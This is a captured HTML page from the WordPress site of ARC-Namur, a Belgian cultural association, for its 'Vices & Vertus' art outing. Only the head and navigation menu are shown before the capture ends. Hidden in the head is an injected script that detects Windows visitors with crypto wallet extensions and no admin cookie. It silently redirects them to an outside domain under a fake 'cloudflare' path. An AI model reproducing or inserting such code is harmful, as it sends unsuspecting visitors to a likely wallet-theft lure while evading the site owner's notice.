

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arcnamur.be/expos-vices-vertus/
body_size: 12775
content:


Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629
<!DOCTYPE html>
<html lang="fr-BE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.arcnamur.be/xmlrpc.php">

<title>Vices &#038; Vertus &#8211; ARC &#8211; Namur</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Flux" href="http://www.arcnamur.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Flux des commentaires" href="http://www.arcnamur.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Vices &#038; Vertus Flux des commentaires" href="http://www.arcnamur.be/expos-vices-vertus/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.arcnamur.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.arcnamur.be/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.arcnamur.be/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.arcnamur.be/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='http://www.arcnamur.be/wp-content/themes/dyad/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=13.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/css/jetpack.css?ver=13.5.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.arcnamur.be/wp-json/" /><link rel="alternate" type="application/json" href="http://www.arcnamur.be/wp-json/wp/v2/posts/169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.arcnamur.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://www.arcnamur.be/expos-vices-vertus/" />
<link rel='shortlink' href='https://wp.me/p8w5VU-2J' />
<link rel="alternate" type="application/json+oembed" href="http://www.arcnamur.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.arcnamur.be%2Fexpos-vices-vertus%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.arcnamur.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.arcnamur.be%2Fexpos-vices-vertus%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
				<style type="text/css">
					.site-title a,
			.site-description {
				color: #ffffff;
			}
				</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Vices &#038; Vertus" />
<meta property="og:url" content="http://www.arcnamur.be/expos-vices-vertus/" />
<meta property="og:description" content="Samedi 6 mai 2017 Un rendez-vous artistique de premier plan à Namur : trois lieux emblématiques, trois ambiances, trois étapes. Le TreM.a (musée des Arts anciens du Namurois), le Musée Rops et l’ég…" />
<meta property="article:published_time" content="2017-03-17T19:27:00+00:00" />
<meta property="article:modified_time" content="2020-10-28T10:27:37+00:00" />
<meta property="og:site_name" content="ARC - Namur" />
<meta property="og:image" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/maxresdefault-1.jpeg?fit=1200%2C675" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="" />
<meta name="twitter:text:title" content="Vices &#038; Vertus" />
<meta name="twitter:image" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/maxresdefault-1.jpeg?fit=1200%2C675&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=270%2C270" />
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="post-template-default single single-post postid-169 single-format-standard wp-custom-logo is-singular has-post-thumbnail no-js has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="http://www.arcnamur.be/" class="site-logo-link" rel="home" itemprop="url"><img width="600" height="233" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?fit=600%2C233" class="site-logo attachment-dyad-site-logo" alt="" data-size="dyad-site-logo" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?w=5289 5289w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=300%2C116 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=1024%2C397 1024w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=768%2C298 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=1536%2C596 1536w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=2048%2C794 2048w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=600%2C233 600w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?w=3000 3000w" sizes="(max-width: 600px) 100vw, 600px" /></a>			<h1 class="site-title">
				<a href="http://www.arcnamur.be/" rel="home">
					ARC &#8211; Namur				</a>
			</h1>
			<p class="site-description">Partez vers de nouvelles découvertes culturelles riches d&#039;échanges et de rencontres</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5489"><a href="http://www.arcnamur.be/activites/">Diffusion culturelle</a>
<ul class="sub-menu">
	<li id="menu-item-5479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5479"><a href="http://www.arcnamur.be/category/nouveaute/">Activités à venir</a></li>
	<li id="menu-item-5480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5480"><a href="http://www.arcnamur.be/category/activites-passees/">Activités passées</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="http://www.arcnamur.be/guides-du-visiteur/">Guides du visiteur 2025</a></li>
	<li id="menu-item-5473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5473"><a href="http://www.arcnamur.be/comite-danimation/">Comité d’animation</a></li>
	<li id="menu-item-5475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5475"><a href="http://www.arcnamur.be/infos/">Infos &#038; réservations</a></li>
	<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="http://www.arcnamur.be/voyages-solidaires/">Voyages solidaires</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="http://www.arcnamur.be/scolaire/">Voyages scolaires et excursions</a></li>
</ul>
</li>
<li id="menu-item-5469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5469"><a href="http://www.arcnamur.be/category/education-permanente/">Education permanente</a>
<ul class="sub-menu">
	<li id="menu-item-5577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5577"><a href="http://www.arcnamur.be/ep-3/">Thématiques d’action</a></li>
	<li id="menu-item-5478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5478"><a href="http://www.arcnamur.be/proposer-une-animation/">Proposer une animation</a></li>
	<li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8726"><a href="http://www.arcnamur.be/habillons-la-revolte/">Habillons la révolte</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6276"><a href="http://www.arcnamur.be/donneries/">Les Donneries Nomades</a>
<ul class="sub-menu">
	<li id="menu-item-7053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7053"><a href="http://www.arcnamur.be/prochaines-donneries/">Prochaines donneries</a></li>
	<li id="menu-item-7973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7973"><a href="http://www.arcnamur.be/donneries-nomades-passees/">Donneries passées</a></li>
	<li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7036"><a href="http://www.arcnamur.be/dons/">Appel aux dons</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="http://www.arcnamur.be/donneries-partenaires/">Rejoindre le réseau</a></li>
	<li id="menu-item-7502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7502"><a href="http://www.arcnamur.be/les-ateliers-upcycling-des-donneries-nomades/">Les ateliers Upcycling des Donneries Nomades</a></li>
	<li id="menu-item-8727" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8727"><a href="http://www.arcnamur.be/habillons-la-revolte/">Habillons la révolte</a></li>
</ul>
</li>
<li id="menu-item-5531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5531"><a href="http://www.arcnamur.be/numerique/">Inclusion numérique</a>
<ul class="sub-menu">
	<li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-5484"><a href="http://www.arcnamur.be/permanences-informatiques-2/">Permanences informatiques IP</a>
	<ul class="sub-menu">
		<li id="menu-item-8937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="http://www.arcnamur.be/ip-le-delta-mardi/">IP Le Delta (mardi)</a></li>
		<li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="http://www.arcnamur.be/ip-centre-de-service-social-de-namur/">IP Centre de Service Social de Namur (jeudi)</a></li>
		<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636"><a href="http://www.arcnamur.be/ip-la-celestine/">IP La Célestine (samedi)</a></li>
		<li id="menu-item-8172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8172"><a href="http://www.arcnamur.be/wp-content/uploads/2025/05/Charte-IP.pdf">La charte des IP</a></li>
	</ul>
</li>
	<li id="menu-item-9211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9211"><a href="http://www.arcnamur.be/clubinfo/">Club informatique</a></li>
</ul>
</li>
<li id="menu-item-5463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5463"><a href="http://www.arcnamur.be/arcnamur/">L’ARC-Namur</a>
<ul class="sub-menu">
	<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="http://www.arcnamur.be/equipe-3/">Équipe</a></li>
	<li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5563"><a href="http://www.arcnamur.be/contact/">Contact</a></li>
	<li id="menu-item-5471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5471"><a href="http://www.arcnamur.be/bulletin-3/">Bulletin</a></li>
	<li id="menu-item-5474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5474"><a href="http://www.arcnamur.be/membres/">Devenir membre</a></li>
	<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="http://www.arcnamur.be/presse/">Presse</a></li>
